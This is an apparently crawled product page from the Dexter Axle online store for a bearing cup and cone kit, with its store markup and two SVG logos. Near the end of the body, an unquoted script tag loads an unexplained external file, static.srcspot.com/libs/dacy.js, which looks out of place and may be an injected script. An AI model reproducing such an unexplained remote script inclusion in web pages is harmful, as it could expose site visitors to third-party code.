

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/product/2257/69/bearing-cup-cone
body_size: 36593
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Bearing Cup &amp; Cone | K71-712-00 | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Bearing Cup &amp; Cone(K71-712-00) - Fits Dexter 12K inner bearing and 15K inner bearings 3920 / 3984. | Hubs, Drums, &amp; Rotors-Hub Components-Bearings &amp; Seals | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/product/2257/69/bearing-cup-cone" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store results-page">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fproduct%2f2257%2f69%2fbearing-cup-cone"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fproduct%2f2257%2f69%2fbearing-cup-cone">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fproduct%2f2257%2f69%2fbearing-cup-cone">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<div class="bg-off-white overflow-hidden margin-fix">
	<div class="container sub-margin-top product">
		<div>
    <ul class="list-inline breadcrumbs breadcrumb-product">
        <li><a href="/results/57/hubs-drums-rotors">Hubs, Drums, & Rotors</a></li><li><a href="/results/68/hub-components">Hub Components</a></li><li><a href="/results/69/bearings-seals">Bearings & Seals</a></li>
    </ul>

		</div>

	</div>
</div>



<main>
	<div id="ProductVariantResults">



<input data-val="true" data-val-number="The field ProductID must be a number." id="ProductID" name="ProductID" type="hidden" value="391" />
<div class="bg-off-white">
	<div class="container banner-small">
		<div class="row gutters-wide">
			<div class="col-lg-6 col-md-5">
                <div class="product-images">
                            <img class="sku-picture" src="/user_area/products/thumbnail/K71-712-00.jpg" alt="Bearing Cup &amp; Cone K71-712-00" />

                </div>
				<div class="divide-md-0 divide-20"></div>
			</div>
            <div class="col-lg-6 col-md-7">

                <h1 class="underline h2 bold mb-3">Bearing Cup &amp; Cone</h1>

                <div class="h5 text-medium-gray bold italic mb-3">
                    Fits Dexter 12K inner bearing and 15K inner bearings 3920 / 3984.
                </div>

                <div class="sku mb-3">
                    Part #K71-712-00
                </div>




                <div class="row gutters-narrow">



                </div>

                    <div class="price h4 bold mb-2 mt-4">
                        $66.38
                    </div>

                <div class="row gutters-narrow">
                    <div class="col-auto column-margin">
<form action="/Commerce/AddToCart" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." data-val-required="The SKUID field is required." id="SKUID" name="SKUID" type="hidden" value="2257" /><input id="ProductTitle" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone" /><input id="SKU" name="SKU" type="hidden" value="K71-712-00" /><input id="SKUDesc" name="SKUDesc" type="hidden" value="Bearing Cup &amp; Cone" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice" name="CustomerPrice" type="hidden" value="66.38" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc" name="VariantDesc" type="hidden" value="" /><input id="VariantValue" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value" name="Modifier3Value" type="hidden" value="" />                                <div class="button-group">
<label class="label-group" style="width: 7em;"><span class="sr-only">Quantity</span><input class="commerce-input product" id="qty" max="999" min="1" name="qty" type="number" value="1" /><span class="label" role="presentation">Quantity</span></label>
                                    <button class="commerce-btn bg-red" id="AddToCart" type="submit" data-sku="2257" onclick="javascript: event.preventDefault(); store.postWithAjax(this);" value="Add to Cart">
                                        <i class="fal fa-plus"></i> <span>Add to Cart</span>
                                    </button>
                                </div>
</form>                    </div>
                    <div class="col-auto column-margin">
                            <a class="locate-a-distributor commerce-btn bg-gray h-100" href="/Distributors/"><i class="fas fa-map-marker-alt"></i>  <span>Locate A Distributor</span></a>
                    </div>
                </div>



                <section class="row gutters-narrow align-items-center mt-3">
                    <div class="col-auto">
                        <img src="/Areas/CMS/assets/img/sw.png" alt="Warning" />
                    </div>
                    <div class="col">
                        WARNING: Cancer and Reproductive Harm. For more information, go to <a href="http://www.P65Warnings.ca.gov" target="_blank">www.P65Warnings.ca.gov</a>.
                    </div>
                </section>
            </div>
		</div>
	</div>
</div>
<div class="container banner-small">
        <div class="styled-tabs">
<ul class="nav" role="tablist"><li class="nav-item"><button aria-controls="Includes" aria-selected="true" class="active show" data-target=".Includes" data-toggle="tab" id="Includes-tab" role="tab">Includes</button></li><li class="nav-item"><button aria-controls="Compatibility" aria-selected="true" data-target=".Compatibility" data-toggle="tab" id="Compatibility-tab" role="tab">Compatibility</button></li></ul>
        </div>
<div class="tab-content"><div aria-labelledby="Includes-tab" class="Includes active show tab-pane fade" role="tabpanel">                    <table class="styled-table">
                        <thead>
                            <tr>
                                <td>Dx Part No</td>
                                <td></td>
                                <td>Quantity</td>
                                <td>Description</td>
                            </tr>
                        </thead>

                            <tr>
                                <td>031-020-01</td>
                                <td></td>
                                <td> 1</td>
                                <td>Bearing Cup (3920)</td>
                            </tr>
                            <tr>
                                <td>031-020-02</td>
                                <td></td>
                                <td> 1</td>
                                <td>Bearing Cone (3984)</td>
                            </tr>
                    </table>
</div><div aria-labelledby="Compatibility-tab" class="Compatibility tab-pane fade" role="tabpanel">    <section class="product-section">
        <h3>Compatible With:</h3>
        <div class="main">
            <ul>
                    <li>Hub Components</li>
            </ul>
        </div>
    </section>
</div></div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $("#variants").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 0;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });

        $("#modifiers1").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 1;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });

        $("#modifiers2").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 2;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });

        $("#modifiers3").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 3;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });
    });
</script>

	</div>
</main>


            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/member-logo.svg
body_size: 3763
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="308" height="45" viewBox="0 0 308 45">
  <g id="Group_284" data-name="Group 284" transform="translate(-1455 -1359)">
    <text id="Member_of" data-name="Member of" transform="translate(1586 1384)" fill="#fff" font-size="22" font-family="franklin-gothic-urw, sans-serif" font-weight="700"><tspan x="-130" y="1.5">MEMBER </tspan><tspan y="1.5" font-family="franklin-gothic-urw, sans-serif" font-weight="400">OF</tspan></text>
    <image id="member-of-dexko-global" width="167" height="34" transform="translate(1596 1368)" xlink:href="[data-uri]"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg
body_size: 1589
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="298.355" height="238.006" viewBox="0 0 298.355 238.006"><defs><clipPath id="a"><rect width="298.356" height="238.006"/></clipPath></defs><g clip-path="url(#a)"><path d="M82.154,66.334H174.3a3.271,3.271,0,0,1,.587.052,3.319,3.319,0,0,1,2.677,3.855l-3.8,21.089a6.857,6.857,0,0,1-6.809,5.692H68.317a7.934,7.934,0,0,0-7.854,6.472l-11.02,56.129H160.227a87.48,87.48,0,0,0,58.948-23.563A85.28,85.28,0,0,0,230.524,27.9,61.9,61.9,0,0,0,176.8.032H80.748L70.5,52.179A11.86,11.86,0,0,0,79.855,66.1a11.213,11.213,0,0,0,2.282.221" transform="translate(53.419 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.608,120.6a6.27,6.27,0,0,1-2.409-.439,5.126,5.126,0,0,1-1.806-1.217,5.321,5.321,0,0,1-1.136-1.876,7.1,7.1,0,0,1-.4-2.434,6.612,6.612,0,0,1,.451-2.5,5.5,5.5,0,0,1,1.232-1.874,5.333,5.333,0,0,1,1.835-1.178,6.058,6.058,0,0,1,2.23-.412,6.307,6.307,0,0,1,2.353.424,5.282,5.282,0,0,1,1.835,1.2,5.478,5.478,0,0,1,1.19,1.874,6.786,6.786,0,0,1,.424,2.465,6.6,6.6,0,0,1-.479,2.6,5.32,5.32,0,0,1-1.288,1.86,5.482,5.482,0,0,1-1.86,1.121,6.312,6.312,0,0,1-2.176.385m0-1.261a4.221,4.221,0,0,0,3.121-1.2,4.747,4.747,0,0,0,1.2-3.5,4.846,4.846,0,0,0-1.175-3.464,4.127,4.127,0,0,0-3.148-1.244,4.079,4.079,0,0,0-3.133,1.244,5.769,5.769,0,0,0,0,6.953,4.121,4.121,0,0,0,3.133,1.217m-.081-7.662a4.421,4.421,0,0,1,1.259.15,2,2,0,0,1,.766.4,1.243,1.243,0,0,1,.37.56,2.1,2.1,0,0,1,.1.616,2,2,0,0,1-.206.986,1.744,1.744,0,0,1-.726.63l1.2,2.353h-1.5l-.986-2.053h-1.121v2.053h-1.342v-5.692Zm.135,2.544c.42,0,.689-.077.809-.233a.9.9,0,0,0,.177-.56.591.591,0,0,0-.248-.493,1.541,1.541,0,0,0-.9-.191h-.822v1.477Z" transform="translate(148.944 117.404)"/><path d="M46.651,159.637,77.954.01H71.565l-31.3,159.627Z" transform="translate(43.503 0.01)"/><path d="M38.508,159.637,69.807.01H63.422l-31.3,159.627Z" transform="translate(34.705 0.01)"/><path 